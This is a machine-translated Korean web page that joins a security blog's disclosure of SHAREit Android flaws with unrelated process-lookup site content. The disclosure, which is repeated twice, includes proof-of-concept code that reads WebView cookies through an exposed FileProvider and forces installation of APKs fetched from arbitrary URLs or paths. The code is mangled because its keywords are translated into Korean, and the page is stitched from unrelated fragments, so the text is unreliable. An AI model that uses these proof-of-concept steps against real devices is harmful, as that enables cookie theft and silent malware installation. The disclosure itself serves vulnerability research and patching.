공유를 통해 맬웨어와 바이러스를 얻을 수 있습니까?

요약: 0 사용자는이 프로세스를 평가했습니다.

공유 결함은 원격 코드 실행으로 이어질 수 있습니다



우리는 Shareit 응용 프로그램에서 취약점을 발견했습니다. 이러한 취약점은 사용자의 민감한 데이터를 누출하고 임의의 코드를 실행하며 원격 코드 실행으로 이어질 수 있습니다. 이 앱에는 10 억 개가 넘는 다운로드가 있습니다.

작성자 : Echo Duan, Jesse Chang 2021 년 2 월 15 일 읽기 시간 : (단어)

2021 년 2 월 23 일 기준으로 업데이트, 9:24 p.중. 이자형.티.: Shareit 은이 블로그 항목에서 언급 된 취약점을 수정했습니다. 사용자는 Google Play 스토어에서 사용 가능한 최신 버전의 앱을 다운로드하는 것이 좋습니다.

우리는 Shareit이라는 응용 프로그램에서 몇 가지 취약점을 발견했습니다 . 이 취약점은 악의적 인 코드 또는 앱을 사용하여 사용자의 민감한 데이터를 누출하고 Shareit 권한으로 임의의 코드를 실행하도록 남용 될 수 있습니다. 또한 원격 코드 실행 (RCE)으로 이어질 수 있습니다. 과거에는 사용자 장치에서 파일을 다운로드하고 도용하는 데 사용할 수있는 취약점도 앱과 관련이 있습니다. 앱은 Android 패키지 (APK)와 같은 다양한 파일 유형을 전송 및 다운로드 할 수 있지만 이러한 기능과 관련된 취약점은 의도하지 않은 결함 일 가능성이 높습니다.

Shareit은 Google Play에서 10 억 개가 넘는 다운로드를 보유하고 있으며 2019 년에 가장 많이 다운로드 된 응용 프로그램 중 하나로 선정되었습니다. Google은 이러한 취약점에 대해 알게되었습니다.

취약성 세부 사항









우리는 앱의 코드를 탐구하고 방송 수신기를 “com으로 선언한다는 것을 발견했습니다.레노 보.대신.앱.defaultreceiver “. 그것은 행동을받습니다 “com.Ushareit.패키지.행동.install_completed “및 추가 의도는 startActivity () 함수를 호출합니다.



우리는 취약성을 검사하기 위해 개념 증명 (POC) 코드를 구축했습니다. 장치의 다른 앱을 통해 다음 코드가 실행되면 내 활동이 표시됩니다.

모든 앱은이 방송 구성 요소를 호출 할 수 있습니다. 이것은 Shareit의 내부 (비공개) 및 외부 앱 활동을 포함한 임의의 활동을 보여줍니다.



Shareit은 또한 FileProvider를 정의합니다. 이 뒤에있는 개발자는 비활성화 된 속성을 통해 내보내기 속성을 비활성화했습니다 안드로이드 : 내보내기 = “false”, 그러나 안드로이드 : granturipermissions = “true” 기인하다. 이것은 모든 타사 엔티티가 여전히 컨텐츠 제공 업체의 데이터에 대한 임시 읽기/쓰기 액세스를 얻을 수 있음을 나타냅니다.

더 나쁜 것은 개발자가 넓은 스토리지 영역 루트 경로를 지정했습니다. 이 경우/data/data/폴더의 모든 파일에 자유롭게 액세스 할 수 있습니다.

POC의 다음 코드는 WebView 쿠키를 읽습니다. 이것은 또한 앱의 데이터 폴더에 파일을 작성하는 데 사용될 수 있습니다. 즉, Shareit 앱에서 기존 파일을 덮어 쓰는 데 사용될 수 있습니다.

공개 클래스 Mainactivity는 AppCompatactivity를 확장합니다

보호 된 void onCreate (번들 SavedInstancestate) {}

보호 된 void onnewintent (의도 의도) {}

개인 void handleintent (의도 i) {

의도 다음 = 새로운 의도 ( "악");

다음.setflags (의도.flag_grant_persistable_uri_permission | 의지.flag_grant_write_uri_permission | 의지.flag_grant_read_uri_permission);

다음.setData (URI.구문 분석 ( "내용 : // com.레노 보.대신.GPS.FileProvider/Root/Data/User/0/Com.레노 보.대신.gps/app_webview/쿠키 ");

의도 의도 = 새로운 의도 ( "com.Ushareit.패키지.행동.install_completed ");

의지.setPackage ( "com.레노 보.대신.GPS "); // 다른 앱을 활성화하여 의도를받습니다.

통나무.e ( "데모", "방송 완료 보내기");

통나무.d ( "데모", "got url :" + i.getData ());

inputStream in = getContentResolver ().OpenInputStream (i.getData ());

문자열 out = this.ConvertStreamToString (in);

통나무.d ( "데모", "쿠키 읽기 :" + out);

} catch (Throwable th) {

새로운 runtimeexception (th)을 던지십시오

}

}

우리는 Shareit이 처음 시작했을 때 dex2oat 이후 Vdex/Odex 파일을 생성한다는 것을 알았습니다. 그런 다음 앱은이 파일을 후속 실행 중에 직접로드합니다. 공격자는 가짜 VDEX/ODEX 파일을 제작 한 다음 AboveNitioned 취약성을 통해 해당 파일을 교체하여 코드 실행을 수행 할 수 있습니다.



또한 Shareit이 URL을 사용하여 앱의 특정 기능으로 이어지는 딥 링크를 설정했음을 알았습니다. 여기에는 APK를 다운로드하여 설치할 수있는 기능이 포함되어 있습니다.

Shareit는 http/https 및 일치하는 도메인 호스트의 체계가있는 URL에서 파일에서 파일을 다운로드 할 수있는 딥 링크 기능을 선언합니다.Wshareit.com 또는 gshare.cdn.ShareItGames.com.





또한 파일 이름 접미사 SAPK로 APK를 설치할 수있는 기능도 제공합니다.

공유를 통해 맬웨어와 바이러스를 얻을 수 있습니까?

요약: 0 사용자는이 프로세스를 평가했습니다.

공유 결함은 원격 코드 실행으로 이어질 수 있습니다

우리는 Shareit 응용 프로그램에서 취약점을 발견했습니다. 이러한 취약점은 사용자를 유출하기 위해 남용 될 수 있습니다’S에 민감한 데이터, 임의 코드를 실행하며 원격 코드 실행으로 이어질 수 있습니다. 이 앱에는 10 억 개가 넘는 다운로드가 있습니다.

작성자 : Echo Duan, Jesse Chang 2021 년 2 월 15 일 읽기 시간 : (단어)

2021 년 2 월 23 일 기준으로 업데이트, 9:24 p.중. 이자형.티.: Shareit 은이 블로그 항목에서 언급 된 취약점을 수정했습니다. 사용자는 Google Play 스토어에서 사용 가능한 최신 버전의 앱을 다운로드하는 것이 좋습니다.

우리는 Shareit이라는 응용 프로그램에서 몇 가지 취약점을 발견했습니다 . 취약점을 남용하여 사용자를 유출 할 수 있습니다’악의적 인 코드 또는 앱을 사용하여 Shareit 권한으로 임의적 인 코드를 실행하는 민감한 데이터 및 실행. 또한 원격 코드 실행 (RCE)으로 이어질 수 있습니다. 과거에는 사용자로부터 파일을 다운로드하고 훔치는 데 사용할 수있는 취약점’ 장치도 앱과 관련이 있습니다. 앱은 Android 패키지 (APK)와 같은 다양한 파일 유형을 전송 및 다운로드 할 수 있지만 이러한 기능과 관련된 취약점은 의도하지 않은 결함 일 가능성이 높습니다.

Shareit은 Google Play에서 10 억 개가 넘는 다운로드를 보유하고 있으며 2019 년에 가장 많이 다운로드 된 응용 프로그램 중 하나로 선정되었습니다. Google은 이러한 취약점에 대해 알게되었습니다.

취약성 세부 사항

우리는 앱을 탐구했습니다’S 코드는 방송 수신기를 다음으로 선언한다는 것을 발견했습니다 “com.레노 보.대신.앱.defaultreceiver”. 그것은 행동을받습니다 “com.Ushareit.패키지.행동.install_completed “및 추가 의도는 startActivity () 함수를 호출합니다.

우리는 취약성을 검사하기 위해 개념 증명 (POC) 코드를 구축했습니다. 장치의 다른 앱을 통해 다음 코드가 실행되면 내 활동이 표시됩니다.

모든 앱은이 방송 구성 요소를 호출 할 수 있습니다. 이것은 주식을 포함한 임의의 활동을 보여줍니다’S 내부 (비공개) 및 외부 앱 활동.

Shareit은 또한 FileProvider를 정의합니다. 이 뒤에있는 개발자는 비활성화 된 속성을 통해 내보내기 속성을 비활성화했습니다 안드로이드 : 내보내기 = “false”, 그러나 안드로이드 : granturipermissions = “true” 기인하다. 이것은 모든 타사 엔티티가 여전히 컨텐츠 제공 업체의 데이터에 대한 임시 읽기/쓰기 액세스를 얻을 수 있음을 나타냅니다.

더 나쁜 것은 개발자가 넓은 스토리지 영역 루트 경로를 지정했습니다. 이 경우/data/data/폴더의 모든 파일에 자유롭게 액세스 할 수 있습니다.

POC의 다음 코드는 WebView 쿠키를 읽습니다. 이것은 또한 앱에 모든 파일을 작성하는 데 사용될 수 있습니다’S 데이터 폴더. 즉, Shareit 앱에서 기존 파일을 덮어 쓰는 데 사용될 수 있습니다.

공개 클래스 Mainactivity는 AppCompatactivity를 확장합니다

보호 된 void onecreate (번들 SavedInstancestate)

보호 된 void onnewintent (의도 의도)

개인 무효 핸들 인턴 (의도 I)

의도 다음 = 새로운 의도 ( “악”);

다음.setflags (의도.flag_grant_persistable_uri_permission | 의지.flag_grant_write_uri_permission | 의지.flag_grant_read_uri_permission); 다음.setData (URI.구문 분석 ( “내용 : // com.레노 보.대신.GPS.FileProvider/Root/Data/User/0/Com.레노 보.대신.gps/app_webview/쿠키 “);

의도 의도 = 새로운 의도 ( “com.Ushareit.패키지.행동.install_completed “);

의지.setPackage ( “com.레노 보.대신.GPS “); // 다른 앱을 활성화하여 의도를받습니다.

통나무.e ( “데모”, “방송 완료 보내기”);

통나무.d ( “데모”, “got url :” + i.getData ());

inputStream in = getContentResolver ().OpenInputStream (i.getData ());

문자열 out = this.ConvertStreamToString (in);

통나무.d ( “데모”, “쿠키 읽기 :” + out);

캐치 (Throwable Th)

새로운 runtimeexception (th)을 던지십시오

우리는 Shareit이 처음 시작했을 때 dex2oat 이후 Vdex/Odex 파일을 생성한다는 것을 알았습니다. 그런 다음 앱은이 파일을 후속 실행 중에 직접로드합니다. 공격자는 가짜 VDEX/ODEX 파일을 제작 한 다음 AboveNitioned 취약성을 통해 해당 파일을 교체하여 코드 실행을 수행 할 수 있습니다.

또한 Shareit이 URL을 사용하여 앱의 특정 기능으로 이어지는 딥 링크를 설정했음을 알았습니다. 여기에는 APK를 다운로드하여 설치할 수있는 기능이 포함되어 있습니다.

Shareit는 http/https 및 일치하는 도메인 호스트의 체계가있는 URL에서 파일에서 파일을 다운로드 할 수있는 딥 링크 기능을 선언합니다.Wshareit.com 또는 gshare.cdn.ShareItGames.com.

또한 파일 이름 접미사 SAPK로 APK를 설치할 수있는 기능도 제공합니다. 이 기능은 악의적 인 앱을 설치하는 데 사용할 수 있습니다. 그렇다면 사용자가 URL을 클릭하면 제한된 RCE가 가능합니다.

위의 기능이 Google Chrome 브라우저에서 사용할 수 있는지 확인하려면 HTML에서 HREF 속성을 구축했습니다. 사용자 가이 다운로드 URL을 클릭하면 Chrome은 Shareit에 전화하여 http : // gshare에서 SAPK를 다운로드합니다.cdn.ShareItGames.com. HTTP 프로토콜을 지원하기 때문에이 SAPK는 MITM (Man-in-the-Middle) 공격을 시뮬레이션하여 대체 할 수 있습니다.



그렇게함으로써 맬웨어.SAPK (여기에서 맬웨어를 나타내는 데 사용되는 샘플 파일)는/sdcard/shareit/download/apps 디렉토리로 다운로드됩니다. 이를 시뮬레이션하기 위해 HREF를 구성했습니다.

그러나 SAPK 설치 알림은 팝업되지 않습니다. 이 의도를 Shareit에 의해 수신 할 수 있는지 확인하기 위해이 코드를 사용하여 앱으로 직접 보내려고했습니다

의도 mytest = 의도.parseuri ( “의도 : /// sdcard/shareit/download/apps/malware.SAPK #intent; Action = Android.의지.행동.보기; scheme = content; package = com.레노 보.대신.gps; type = text/plain; end “, 1);

통나무.e ( “테스트”, “의도 :” + mytest);

> 캐치 (urisyntaxexception e)

통나무.e ( “테스트”, “URL 구문 오류 :” + e);

결과는 Shareit 이이 의도 및 팝업 APK 설치 UI를 받아 들일 수 있음을 보여줍니다.

Chrome을 통한 작동에 실패한 이유는 브라우저 가이 요청을 가로 채기 때문입니다. Reverse Engineering에서 Chrome이 보안 문제로 인해 컨텐츠/파일 체계를 폐기했다는 것을 알았습니다.

Chrome Deep Link의 APK의 다운로드 및 설치가 성공하지 못하더라도, 임의의 URL에서 APK를 다운로드하여 동일한 공격을 수행하고 로컬로 악성 앱을 통해이 코드를 사용하여 APK를 임의의 경로로 설치할 수 있습니다

의도 다음 = 새로운 의도 ();

다음.setData (URI.구문 분석 ( “http : // 10.64.100.51 : 8080/베이스.SAPK “)); // 임의의 URL

의도 next1 = 새로운 의도 ();

다음 1.setData (URI.구문 분석 ( “Content : /// sdcard/shareit/download/apps/base.SAPK/BASE.apk “)); // 임의의 경로

공유. 사용자가 다운로드 센터에서 앱을 다운로드 할 때 샘플 코드에 표시된대로 디렉토리로 이동하기 때문입니다. 폴더는 외부 디렉토리입니다.



예를 들어, 우리는 수동으로 트위터를 복사했습니다.코드의 APK를 동일한 이름의 가짜 파일로 바꾸는 것. 결과적으로 가짜 트위터 앱의 팝업이 Shareit 앱의 기본 화면에 나타납니다.



Shareit 앱을 다시 열면 가짜 트위터 앱이 화면에 다시 나타나서 사용자가 설치하라는 메시지가 표시됩니다.

설치 버튼을 탭하면 가짜 앱이 성공적으로 설치되고 자동으로 열립니다. 이것은 다른 시스템 알림 팝업을 보여줍니다.

외부 디렉토리에는 파일을 훔치고 교체하는 데 사용할 수있는 디렉토리도 있습니다

Apps Audios 파일 사진 비디오

Shareit은 구성 파일 게임 세팅에서 다운로드 할 수있는 게임 앱을 제공하는 게임 센터입니다.com에 위치한 XML.레노 보.대신.gps/shared_prefs 디렉토리.

이 파일을 살펴보면 다운로드 URL은 Google Play뿐만 아니라 다른 공급 업체의 것입니다. 대부분의 URL은 HTTP 프로토콜을 사용하며 MITM 공격자가 변조 할 수 있으므로 암호화없이 데이터를 전송하는 것은 매우 위험합니다.

추천

앱 개발자, 기업 및 사용자 모두에게 보안은 최고의 고려 사항이어야합니다. 안전한 모바일 앱 사용을 위해서는 모바일 운영 체제 및 앱 자체를 정기적으로 업데이트하고 패치하는 것이 좋습니다. 사용자는 또한 다운로드 한 앱에 대한 리뷰 및 기사를 읽음으로써 정보를 유지해야합니다.

공유를 통해 맬웨어와 바이러스를 얻을 수 있습니까??

Shareit은 Android 및 iOS 및 Windows 및 Mac의 가장 인기있는 크로스 플랫폼 파일 공유 앱입니다. Shareit을 사용하면 사용자가 번거 로움없이 모든 유형의 파일을 보내고받을 수 있습니다. 그러나 그 이후로’파일 공유 앱, 기기 감염 위험이 있는지 궁금해하는 일부 사용자에게는 우려가 제기되었습니다. 따라서 Shareit을 통해 맬웨어와 바이러스를 얻을 수 있습니까??

Shareit은 인터넷에서 가장 빠른 파일 공유 앱으로 간주되며 Google Play 스토어 및 iOS App Store와 같은 공식 앱 스토어에서 인기를 고려할 때. 실제로 사람들이 무엇을 말하든 인터넷 연결에 달려 있습니다. 그러나, 그것은’S 우수한 앱으로 이미지, 비디오, 문서, 설치 팩, 월페이퍼 및 기타 모든 것을 보내고받을 수 있습니다.

또한 Shareit은 비디오와 영화를 부드럽게 실행하는 내장 비디오 플레이어와 함께 제공되며 음악 플레이어와 함께 다운로드 할 필요없이 좋아하는 음악에 액세스 할 수 있습니다.

공유를 통해 맬웨어와 바이러스를 얻을 수 있습니까??

먼저 Shareit 자체가 맬웨어 나 스파이웨어가 아니라는 것을 알아야합니다. 그것’S 깔끔한 응용 프로그램, 두 Android의 모바일 장치에 사용할 수 있습니다’S Google Play 스토어 및 iOS App Store 및 Windows 10 및 Mac에서. 그러나, 그것은’파일 공유 앱이므로 귀하는 귀하입니다’LL 장치를 다른 사람으로부터받을 수있는 잠재적 인 감염 파일에 노출시킵니다.

Shareit을 통해 맬웨어와 바이러스를 얻지 않으려면이 Filesharing App을 통해 무언가를 다운로드 할 때마다 항상 장치에 안티 바이러스를 실행하십시오. 그러나 예를 들어 Android 바이러스가 이후에 OS와 동일한 OS를 실행하는 장치에서 잠재적으로 감염된 파일을 수신하는 경우 바이러스 및 맬웨어 프로그램에 대해서만 걱정해야합니다’i iOS에서 작동하거나 그 반대도 마찬가지입니다.

결론적으로 Shareit 앱은 깨끗하고 안전하지만이를 통해받는 파일은 감염 될 수 있으므로 항상 장치 오염을 피하기 위해 바이러스 백신 소프트웨어가 실행됩니다.

공유입니다.exe 바이러스 여부? 그리고 그것을 인식하는 방법

Windows 11, 10 또는 7 프로세스에 바이러스 또는 보안 위협이 있는지 인식하는 방법 Shareit.exe

공유.exe : 우선, 당신의 공유의 기원에 대해 생각하십시오.exe. 제조업체 (CD, 제조업체 웹 사이트)로부터 얻은 경우 위험이 상대적으로 낮습니다. Shareit을 다운로드 한 경우.신뢰할 수없는, 익명 또는 해커 웹 사이트에서 출발하면 위험이 높습니다. 우리는 공유가 될 경우 증거가 없습니다.exe에는 바이러스가 포함되어 있습니다. 또한 컴퓨터가 이미 감염된 경우 일부 바이러스는 ‘Innocent’를 포함하여 다른 실행 파일을 감염시킬 수 있습니다. 의심이 있다면이 안내서를 따르십시오

1) 항상 좋은 안티 바이러스 프로그램을 사용하고 파일을 확인하십시오.

2) 추가 보안을 원한다면 www와 같이 멀티 항문 스캐너로 특정 파일을 확인하십시오.virustotal.com- 해당 무료 서비스는 수십 개의 바이러스 백신으로 업로드 한 파일을 스캔합니다.

3) 또한 여기에 목록이있는 파일 크기 및/또는 버전을 확인하십시오. 버전의 사용법이 너무 낮 으면 의심 스럽습니다.

또한 관심을 가질 수 있습니다 :, 공유로 일반적인 문제를 해결하는 방법.EXE 오류 (또는 더 구체적인 공유.exe 응용 프로그램 오류) 제거 안내서 : 공유를 제거하는 방법.exe. 공유로 문제를 해결하십시오.응답하지 않습니다. 일반적인 Windows 메시지 : Shareit.Exe High CPU. 손상된 파일을 처리하는 방법 : Shareit.exe가 손상되었습니다.

보안 위험 등급 : N/A

참고 : 보안 위험 등급은 사용자의 의견을 기반으로합니다. 이것은 우리의 권장 사항이나 어떠한 방식 으로든 광고가 아닙니다. 자신의 마음을 사용하고 두 번 생각하십시오 🙂

트로이 목마 및 맬웨어 정보 : N/A

일반적인 오류 : 파일을 찾을 수 없음, 파일에서 오류가 발생하지 않음, 응답하지 않음, 응용 프로그램 오류 0x, how to 삭제, 중지, 실행, 제거 및 찾기 파일.

노트:

– N/A는 “이용할 수 없음”에 대한 약어입니다. 즉,이 과정이 유해한 경우 정보가 없다는 것을 의미합니다.

– 소프트웨어를 실행하는 동안 나타나야하는 거의 무제한의 메시지가 있습니다. 우리는 여기서 일반적인 것만 선택했습니다

공유 관련 게시물.exe

관련 포럼 메시지 참조 : 아래 링크를 따라 전체 스레드를보십시오

요약: 0 사용자는이 프로세스를 평가했습니다.

nameparts : sh areit, sha reit, shar eit, 공유, .

사용자 검토 스냅 샷 :

[22:24:06] KMS-QAD.exe : 맬웨어 analiz.

[00:22:19] Sandisksecureaccessv2_win.EXE : Flasdisk SA를 복원하는 방법.

[20:58:22] DX8VB.DLL : 위험은 바이러스입니다 .

[14:18:21] NVSPCAPS.EXE : NVIDIA 서버 캡처가 필요합니다.

[20:01:40] pcacli.DLL : 게임이 있거나 다른 것이 있다면.

[22:42:35] Half_Life_2_LOST_COAST_GDF.DLL : Halmacpi.DLL.

[06:33:34] nvgftraypluginr.DLL : NVGFT 플러그인.DLL .

[20:21:06] IVMS-4200.EXE : IVMS CCTV에 필요한 프로세스.

[19:16:19] Pclink.exe : 무선 인쇄 소프트웨어.

[00:18:37] McNetwork.DLL : Amze.

경고 : 다시 한 번 사용자 리뷰에 대해. 우리의 사용자는 원하는 프로세스에 대한 리뷰를 자유롭게 추가 할 수 있습니다. 물론 우리는 말을 정화하고 필터링합니다. 그러나 모든 것을 신뢰하지 마십시오. 사용자의 문장을 검토 할 시간이 없습니다. 따라서 사용자 리뷰에 제공된 정보는 무해 할 수 있습니다. 또는 잘못 인쇄. 또는 다른 것. 당신은 성인입니다? 우리는 당신의 마음을 믿습니다.

새로운: Windows 동적 링크 라이브러리 DB : AlertMgr.dll, ver. , 알림.dll, ver. , 알림.자원.dll, ver. , alertserviceps.DLL, Alexatoolbar.10.0.DLL, AlexatoolbarsSB.10.0.DLL, 외계인.DLL, Alienfx.의사소통.안드로메다.DLL, Alienfx.의사소통.핵심.DLL, Alienfx.의사소통.DLL, Alienfx.의사소통.PID0X511.DLL, Alienfx.의사소통.PID0X512.DLL, Alienfx.의사소통.PID0X513.DLL, Alienfx.의사소통.PID0X514.DLL, Alienfx.의사소통.PID0X515.dll, dllhost 등.

사용 가능한 버전 목록 테이블, PC에있는 버전을 선택하십시오

| 보안 | MD5 또는 체크섬 | 버전 | 위치 | 크기 |

| N/A | 92E9B258 | 2.1.4.0 | 0 b |

커피의 탄소 발자국은 무엇입니까??

낮습니까?? 높습니다? 이 것들이 실제로 지구를 죽일 수 있습니까?? 아마도 대답이 당신을 놀라게 할 것입니다. 아마.

부인 성명

이 웹 사이트와 여기에 쓰여진 모든 정보는 정보 목적으로 만 다양한 것입니다. 이 페이지를 자신의 위험에 사용하고 있습니다. 이 페이지에 제공된 정보의 정확도를 항상 확인해야합니다. 우리는 당신에게 올바른 정보를 제공하기 위해 큰 관심을 기울입니다. 그러나 많은 스파이웨어 및 맬웨어 프로그램은 일반적인 비 말장 프로세스 및 DLL의 파일 이름을 사용합니다. Shareit에 대한 정보가 포함 된 경우.부정확 한 Exe, 우리는 사용자 검토에 대해 알게되어 도움을 주셔서 감사합니다. 또한 소프트웨어 및 DLL 공급 업체에 대한 웹 링크는 귀하의 준수 만 제공 되며이 페이지에 나열된 DLL 또는 프로세스와의 정확성이나 관련성을 보장 할 수 없습니다. 우리는이 페이지와 제휴하지 않습니다. 이 페이지가 게시 된 이후 로이 사이트의 잘못 인쇄 또는 변경 사항에 대해 책임을지지 않습니다. 이 웹 사이트에 언급 된 제품, 소프트웨어 및 운영 체제 이름은 소유자의 저작권 및 등록 상표를 사용할 수 있습니다.